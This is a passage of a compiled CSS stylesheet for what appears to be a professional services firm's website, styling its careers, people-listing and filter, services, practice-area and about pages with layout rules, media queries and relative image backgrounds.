  text-decoration: underline !important;
}

.application-form,
.careers-detail,
.careers-page {
  padding-top: 20px;
  padding-bottom: 80px;
  background-color: #ffffff;
}

.careers-page .intro img {
  border: 4px solid rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}

.available-positions {
  padding-top: 40px;
  padding-bottom: 20px;
}

.open-positions {
  padding: 0 0 30px;
  margin: 0;
  list-style: none;
}
.open-positions li {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  padding: 10px 0 8px;
  margin: 5px 0;
}

.gf_progressbar {
  display: none;
}

.gf_progressbar_title {
  margin-bottom: 40px;
}

.apply-box, .cases-box {
  display: flex;
  flex-direction: row;
  padding: 30px 35px;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 60px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
.apply-box i, .cases-box i {
  border-radius: 100%;
  width: 60px;
  height: 60px;
  margin-right: 15px;
  text-align: center;
  font-size: 2.8rem;
  line-height: 60px !important;
  color: #45494c;
  background-color: #dadbde;
}
.apply-box .btn, .cases-box .btn, .apply-box button, .cases-box button,
.apply-box input[type=button],
.cases-box input[type=button],
.apply-box input[type=reset],
.cases-box input[type=reset],
.apply-box input[type=submit],
.cases-box input[type=submit] {
  float: right;
}
.apply-box p, .cases-box p {
  float: left;
}

.page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
  font-size: 48px;
  line-height: 49px;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  .page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
    font-size: 60px;
    line-height: 61px;
  }
}

.page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-8, .page-template-career-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-page .wrapper .awards-content, .page-template-career-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-page .wrapper .client-list, .page-template-career-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-page .wrapper .secondary-content, .page-template-career-page .no-hero-header .wrapper .col-md-8, .page-template-career-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .no-hero-header .wrapper .awards-content, .page-template-career-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-page .no-hero-header .wrapper .client-list, .page-template-career-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .no-hero-header .wrapper .secondary-content, .page-template-career-page .careers-detail .wrapper .col-md-8, .page-template-career-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-detail .wrapper .awards-content, .page-template-career-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-detail .wrapper .client-list, .page-template-career-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-detail .wrapper .secondary-content, .page-template-career-detail-page .careers-page .wrapper .col-md-8, .page-template-career-detail-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-page .wrapper .awards-content, .page-template-career-detail-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-page .wrapper .client-list, .page-template-career-detail-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-page .wrapper .secondary-content, .page-template-career-detail-page .no-hero-header .wrapper .col-md-8, .page-template-career-detail-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .no-hero-header .wrapper .awards-content, .page-template-career-detail-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .no-hero-header .wrapper .client-list, .page-template-career-detail-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .no-hero-header .wrapper .secondary-content, .page-template-career-detail-page .careers-detail .wrapper .col-md-8, .page-template-career-detail-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-detail .wrapper .awards-content, .page-template-career-detail-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-detail .wrapper .client-list, .page-template-career-detail-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-detail .wrapper .secondary-content {
    padding-right: 20px;
  }
}
.page-template-career-page aside .sidebar-block, .page-template-career-detail-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-career-page aside h5, .page-template-career-page aside .gf_progressbar_title, .page-template-career-page aside p, .page-template-career-page aside a, .page-template-career-detail-page aside h5, .page-template-career-detail-page aside .gf_progressbar_title, .page-template-career-detail-page aside p, .page-template-career-detail-page aside a {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-career-page aside p, .page-template-career-detail-page aside p {
  text-transform: none;
  font-size: 20px !important;
}
.page-template-career-page aside p:last-child a:after, .page-template-career-detail-page aside p:last-child a:after {
  content: unset;
}
.page-template-career-page aside a, .page-template-career-detail-page aside a {
  text-decoration: none;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  text-transform: none;
  align-items: center;
}
.page-template-career-page aside a span, .page-template-career-detail-page aside a span {
  font-size: 18px;
  margin-right: 4px;
}
.page-template-career-page aside a:last-child, .page-template-career-detail-page aside a:last-child {
  margin-bottom: 0;
}
.page-template-career-page aside a:after, .page-template-career-detail-page aside a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-career-page aside a:hover, .page-template-career-page aside a:active, .page-template-career-detail-page aside a:hover, .page-template-career-detail-page aside a:active {
  color: #282a2c;
}
.page-template-career-page aside a:hover:after, .page-template-career-page aside a:active:after, .page-template-career-detail-page aside a:hover:after, .page-template-career-detail-page aside a:active:after {
  transform: translateX(8px);
}

.single-people {
  background: url("../images/background_illo_people_illo_01_@2x.png") right 905px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1500px/250px no-repeat;
  background-color: #dadbde;
}
@media (min-width: 800px) {
  .single-people {
    background: url("../images/background_illo_people_illo_01_@2x.png") right 555px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1100px/250px no-repeat;
    background-color: #dadbde;
  }
}

.people-listing {
  width: 90%;
  margin: 0 auto;
  max-width: 1233px;
}
.people-listing .wrapper {
  margin: 0;
}

.people-filters {
  background-color: rgba(255, 255, 255, 0.5);
  padding: 81px 30px 20px 30px;
  border-bottom: 3px solid #000000;
}
.people-filters input {
  color: #71777c;
}
.people-filters input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.people-filters h6 {
  color: #71777c;
  margin-bottom: 10px;
}
.people-filters h6 i {
  padding-right: 7px;
  font-size: 14px;
  left: 1px;
  position: relative;
  top: -1px;
}
.people-filters input,
.people-filters select {
  appearance: none;
  padding-top: 11px;
}
.people-filters select {
  color: #000000;
  padding-right: 42px;
}
.people-filters [class^=col-]:last-child {
  margin-bottom: 0;
}
@media (max-width: 1025px) {
  .people-filters .ajax-dropdown-filters div {
    margin-bottom: 20px;
  }
  .people-filters .ajax-dropdown-filters div:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise {
    order: 1;
    margin-bottom: 30px;
  }
}
.people-filters .people-filters-expertise.hide {
  display: none;
}
.people-filters .people-filters-expertise-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise-header {
    flex-wrap: wrap;
  }
}
.people-filters .people-filters-expertise-clear-button {
  border: none;
  padding: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  align-items: center;
  gap: 6px;
  margin-bottom: 10px;
  white-space: nowrap;
  transition: color 0.25s linear;
  display: none;
}
.people-filters .people-filters-expertise-clear-button:hover {
  background: none;
  color: inherit;
  opacity: 0.5;
}
.people-filters .people-filters-expertise-clear-button:before {
  content: "";
  background: url(../images/close.svg);
  width: 9px;
  height: 9px;
  background-size: cover;
  display: block;
}
.people-filters .people-filters-expertise-clear-button.active {
  display: inline-flex;
}

.people-page {
  background-color: #ffffff;
}
@media (min-width: 600px) {
  .people-page {
    background-color: #ffffff;
  }
}

#people-listing {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  width: 100%;
  padding: 20px 0 80px;
}
#people-listing .item {
  width: 320px;
  height: 325px;
  position: relative;
  margin: 20px 5px;
}
#people-listing .item:hover .info {
  width: 329px !important;
  background-color: rgba(69, 73, 76, 0.8);
}
@media (min-width: 1025px) {
  #people-listing .item:hover .info {
    width: 285px !important;
  }
}
#people-listing .item:hover .headshot:before {
  opacity: 0.3;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  #people-listing .item {
    width: 276px;
  }
}

.headshot {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #71777c;
  background-position: center top;
  background-size: cover;
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}
.headshot:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #98d0fc;
  opacity: 0;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}

.name-title,
.people-filters h6,
.people-filters input,
.people-filters select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.info {
  position: absolute;
  padding: 18px 8px 20px 12px;
  top: 245px;
  left: -5px;
  background-color: #000000;
  color: #ffffff;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.info .name-title .title {
  display: block;
  margin-top: -1px;
}

.people-header {
  background-color: #282a2c;
  height: 820px;
  position: relative;
}
.people-header:before {
  content: "";
  height: 440px;
  position: relative;
  left: auto;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center center;
  -ms-interpolation-mode: nearest-neighbor;
  image-rendering: optimizeSpeed;
}
@media (min-width: 800px) {
  .people-header:before {
    height: 100%;
    position: absolute;
    left: 0;
    width: 60%;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .people-header:before {
    width: 50%;
  }
}
@media (min-width: 800px) {
  .people-header {
    height: 470px;
  }
}
@media (min-width: 1400px) {
  .people-header {
    height: 570px;
  }
}

.header-card {
  display: flex;
  width: 100%;
  background-color: #282a2c;
  color: #ffffff;
  height: 380px;
  position: relative;
  align-items: center;
}
@media (min-width: 800px) {
  .header-card {
    min-width: 350px;
    height: 100%;
    float: right;
    width: 40%;
    display: inline-flex;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .header-card {
    width: 50%;
  }
}

.header-info {
  padding: 0 40px 50px;
}
.header-info h4 {
  margin-bottom: 0;
}
.header-info h4.location {
  margin-top: 0;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .header-info h4.location {
    font-size: 2rem;
  }
}
.header-info h4:last-of-type {
  padding-bottom: 30px;
}
.header-info i {
  padding-right: 5px;
}
.header-info a {
  display: block;
  color: #ffffff;
  margin: 5px 0;
  text-decoration: none !important;
}
@media (min-width: 1400px) {
  .header-info {
    padding-left: 100px;
  }
}

.card-footer {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  border-top: 1px solid #dadbde;
}
.card-footer i {
  padding-right: 5px;
}
.card-footer a {
  width: 50%;
  color: #ffffff;
  display: block;
  float: left;
  border-right: 1px solid #dadbde;
  padding: 8px 0;
  text-align: center;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  text-decoration: none !important;
}
.card-footer a:hover {
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #000000;
}
.card-footer a:last-of-type {
  border: none;
}

.people-detail {
  padding-top: 60px;
  padding-bottom: 60px;
}
.people-detail .overview {
  padding-bottom: 40px;
}
@media (min-width: 800px) {
  .people-detail .overview {
    padding-right: 40px;
    width: 66%;
    float: left;
  }
}
@media (min-width: 800px) {
  .people-detail .credentials {
    width: 33%;
    float: right;
  }
}
.people-detail .credentials,
.people-detail .experience {
  border-bottom: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand,
.people-detail .experience .expand {
  cursor: pointer;
  padding: 13px 0 6px;
  margin-top: 0;
  border-top: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  border-radius: 100%;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  display: inline-block;
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(113, 119, 124, 0.15);
  font-size: 0.8em;
  text-align: center;
  margin-right: 10px;
}
.people-detail .credentials .expand.on,
.people-detail .experience .expand.on {
  color: #000000;
}
.people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  color: #ffffff;
  background-color: #000000;
}
.people-detail .credentials .expand:first-child,
.people-detail .experience .expand:first-child {
  border-top: none;
}
.people-detail .credentials .expand + .expandable,
.people-detail .experience .expand + .expandable {
  display: none;
}
.people-detail .credentials .expand + .expandable.open,
.people-detail .experience .expand + .expandable.open {
  display: block;
}
.people-detail .credentials ul,
.people-detail .experience ul {
  padding-left: 30px;
}
@media (min-width: 800px) {
  .people-detail .experience {
    margin-right: 40px;
    width: 60%;
    float: left;
  }
}

.no-people {
  text-align: center;
  padding: 80px 0;
}
.no-people h2,
.no-people p {
  color: #71777c;
}

.page-template-people-listing-page .no-hero-header {
  padding-top: 0;
}
.page-template-people-listing-page .no-hero-header h1 {
  margin-bottom: 13px;
}
.page-template-people-listing-page .no-hero-header .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

@media (max-width: 1025px) {
  .people-employee-filter {
    margin-bottom: 30px;
  }
}
@media (min-width: 1025px) {
  .people-employee-filter select,
  .people-employee-filter h6 {
    display: none;
  }
}

.employee-types-filter {
  display: none;
  list-style-type: none;
  flex-direction: column;
  align-items: flex-end;
  gap: 12px;
  padding: 0;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .employee-types-filter {
    display: flex;
  }
}
.employee-types-filter li {
  text-align: right;
}
.employee-types-filter li input {
  width: 0;
  height: 0;
  position: absolute;
  opacity: 0;
}
.employee-types-filter li input:checked + label, .employee-types-filter li input[checked=checked] + label {
  background-color: #f9ca20;
}
.employee-types-filter li label {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 900;
  text-align: right;
  cursor: pointer;
  letter-spacing: 0;
  font-family: "Roboto", sans-serif;
  line-height: 22px;
}
.employee-types-filter li label:hover {
  background-color: #f9ca20;
}
.employee-types-filter-label {
  display: none;
}
@media (min-width: 1025px) {
  .employee-types-filter-label {
    display: block;
  }
}

@media (max-width: 1025px) {
  .people-filters-row {
    display: flex;
    flex-direction: column;
  }
}

body.services-page {
  background: url("../images/background_illo_services_illo_01_@2x.png") left 1005px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1255px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
  background-color: #ffffff;
}
body.services-page .container {
  *zoom: 1;
}
body.services-page .container:before, body.services-page .container:after {
  content: "";
  display: table;
}
body.services-page .container:after {
  clear: both;
}
@media (min-width: 800px) {
  body.services-page {
    background: url("../images/background_illo_services_illo_01_@2x.png") left 855px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1300px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
    background-color: #ffffff;
  }
}
body.services-page .hero-header {
  background-image: url("../images/photo_services_hero.jpg");
}

.services {
  padding-top: 40px;
  padding-bottom: 60px;
}
.services .item {
  display: flex;
  flex-direction: row;
  padding: 30px;
  align-items: center;
  background-color: #ffffff;
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
@media (min-width: 600px) {
  .services .item {
    padding: 41px 40px 43px 40px;
  }
}
.services .btn-cta, .services .back-cta, .services .news-pagination .page-numbers.next, .news-pagination .services .page-numbers.next, .services .news-pagination .page-numbers.prev, .news-pagination .services .page-numbers.prev {
  color: #000000;
  font-size: 1em;
  text-decoration: none !important;
  line-height: 33px;
  margin-top: -5px;
  display: inline-block;
}
.services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after {
  font-size: 1em;
  margin-left: 12px;
  margin-bottom: 7px;
  width: 40px;
  display: inline-block;
  line-height: 22px;
  content: "\e001";
  vertical-align: middle;
  color: #000000;
}
.services .btn-cta:hover, .services .back-cta:hover, .services .news-pagination .page-numbers.next:hover, .news-pagination .services .page-numbers.next:hover, .services .news-pagination .page-numbers.prev:hover, .news-pagination .services .page-numbers.prev:hover {
  color: black;
}
@media (min-width: 1025px) {
  .services h3 {
    padding-right: 20px;
  }
}
.services h3 a.btn-cta, .services h3 a.back-cta, .services h3 .news-pagination a.page-numbers.next, .news-pagination .services h3 a.page-numbers.next, .services h3 .news-pagination a.page-numbers.prev, .news-pagination .services h3 a.page-numbers.prev {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
  font-family: "Roboto", sans-serif;
}
.services h3:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 14px;
  background-color: #000000;
}
.services .service-excerpt p {
  margin-bottom: 6px;
}
.services .service-excerpt p:last-child {
  margin-bottom: 0;
}
.services .service-excerpt p:has(a) {
  margin-top: 17px;
}
.services .service-excerpt p:has(a),
.services .service-excerpt p a {
  font-size: 15px;
  line-height: 22px;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
}

.service-list h6 {
  color: #71777c;
  margin: 35px 0 0;
}
.service-list h6,
.service-list li {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}
.service-list ul {
  margin: 15px 0;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.service-list li {
  padding: 8px 0 7px;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  width: 100%;
}
@media (min-width: 600px) {
  .service-list li {
    width: 48%;
  }
}

body.single-practice_area {
  background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 700px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
  background-color: #ffffff;
}
body.single-practice_area h1 {
  margin-bottom: 48px;
}
@media (min-width: 1025px) {
  body.single-practice_area h1 {
    margin-bottom: 74px;
  }
}
body.single-practice_area h1:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 10px;
  background-color: #000000;
}
body.single-practice_area .no-hero-header {
  padding-top: 73px;
}
body.single-practice_area .service-list {
  padding: 40px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
body.single-practice_area .service-list h6 {
  margin-top: 0;
}
body.single-practice_area .service-list ul {
  margin-bottom: 0;
}
body.single-practice_area .fancy-list {
  padding-left: 0;
}
body.single-practice_area .fancy-list li {
  min-height: 75px;
  list-style: none;
  position: relative;
  padding: 15px 15px 15px 80px;
}
body.single-practice_area .fancy-list li:nth-child(even) {
  background-color: rgba(113, 119, 124, 0.08);
}
body.single-practice_area .fancy-list li:before {
  content: "";
  margin-left: -56px;
  margin-top: 5px;
  position: absolute;
  height: 30px;
  width: 30px;
  background: url("../images/icon_fancy_list__2x.1_black.png") center top/contain no-repeat;
}
@media (min-width: 800px) {
  body.single-practice_area {
    background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 300px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
    background-color: #ffffff;
  }
}

.services-detail {
  padding-bottom: 60px;
}
.services-detail .sidebar-block__heading, .services-detail .sidebar-block__link-wrapper a, .services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__btn {
  color: #71777c;
}
.services-detail .sidebar-block__heading {
  margin-bottom: 10px;
}
.services-detail .sidebar-block__link-wrapper {
  margin-bottom: 1px;
  transition: color 0.2s ease-in-out;
}
.services-detail .sidebar-block__link-wrapper:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper a {
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
}
.services-detail .sidebar-block__link-wrapper a:hover {
  color: #282a2c;
}
.services-detail .sidebar-block__link-wrapper span {
  display: block;
  margin-bottom: 4px;
}
.services-detail .sidebar-block__link-wrapper span:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__link-wrapper a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.services-detail .sidebar-block__services a {
  display: inline-block;
  margin-bottom: 5px;
}
.services-detail .sidebar-block__services a:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__small-text {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 27px;
  font-weight: 900;
  color: #71777c;
  margin-bottom: 10px;
}
.services-detail .sidebar-block__btn {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
  text-transform: none;
}
.services-detail .sidebar-block.sidebar-block__services-list {
  margin-bottom: 32px;
}
.services-detail__wrapper p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
}
.services-detail h2 {
  margin-top: 72px;
}
.services-detail h2:first-child {
  margin-top: 0;
}
.services-detail h3,
.services-detail h4 {
  margin: 44px 0 21px;
}
.services-detail h3:first-child,
.services-detail h4:first-child {
  margin-top: 0;
}
.services-detail .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 28px;
}

.cases-box {
  padding: 30px 35px;
}
@media (min-width: 1025px) {
  .cases-box .align-items-center {
    display: flex;
    align-items: center;
  }
}

@media (min-width: 1025px) {
  .page-template-services-page .hero-header.tall h1 {
    margin: 37px 0 14px;
  }
}
.page-template-services-page .hero-header.tall .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

.single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-8, .single-practice_area .services-detail .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .services-detail .wrapper .awards-content, .single-practice_area .services-detail .wrapper .client-block .client-list, .client-block .single-practice_area .services-detail .wrapper .client-list, .single-practice_area .services-detail .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .services-detail .wrapper .secondary-content, .single-practice_area .no-hero-header .wrapper .col-md-8, .single-practice_area .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .no-hero-header .wrapper .awards-content, .single-practice_area .no-hero-header .wrapper .client-block .client-list, .client-block .single-practice_area .no-hero-header .wrapper .client-list, .single-practice_area .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .no-hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

body.page-template-about-page {
  background: #ffffff;
}
body.page-template-about-page .hero-header {
  background-image: url("../images/photo_about_hero.jpg");
}
@media (max-width: 1025px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 39px;
  }
}
@media (max-width: 800px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 67px;
  }
}
@media (max-width: 600px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 21px;
    font-size: 54px;
    line-height: 105.687%;
    width: 90%;
  }
}
body.page-template-about-page .container .wrapper {
  width: 100%;
}
@media (min-width: 1400px) {
  body.page-template-about-page .container .wrapper {
    max-width: 1168px;
  }
}
body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  flex-direction: row;
}
@media (max-width: 800px) {
  body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
    flex-direction: row;
  }
}
body.page-template-about-page .col-left {
  margin-bottom: 0;
  display: flex;
  align-items: stretch;
  flex-direction: column;
}
body.page-template-about-page .col-left > div {
  flex: 1;
}
body.page-template-about-page .col-right {
  padding: 30px 15px;
  margin-bottom: 0;
}
@media (min-width: 600px) {
  body.page-template-about-page .col-right {
    padding: 0 100px 40px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .col-right {
    padding: 50px 30px 71px 30px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .col-right {
    padding: 100px 30px 65px 55px;
  }
}
body.page-template-about-page .d-none {
  display: none;
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-none {
    display: none;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-block {
    display: block;
  }
}
body.page-template-about-page .stats-block {
  padding: 35px 30px;
}
@media (min-width: 600px) {
  body.page-template-about-page .stats-block {
    padding: 50px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .stats-block {
    padding: 50px 30px 100px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .stats-block {
    padding: 100px 47px 100px 30px;
  }
}
body.page-template-about-page .stats-block .stat-item {
  margin-top: 27px;
}
body.page-template-about-page .stats-block .stat-item h5, body.page-template-about-page .stats-block .stat-item .gf_progressbar_title {
  margin-top: 16px;
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block {
  margin-bottom: 50px;
}
body.page-template-about-page .copy-block.remove-margin-bottom {
  margin-bottom: 30px;
}
body.page-template-about-page .copy-block h5, body.page-template-about-page .copy-block .gf_progressbar_title {
  color: #000000;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .copy-block p {
    font-size: 16px;
  }
}
body.page-template-about-page .clients-animated-block {
  margin-top: 60px;
  margin-bottom: 0;
  /* animations */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 20px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 0;
  }
}
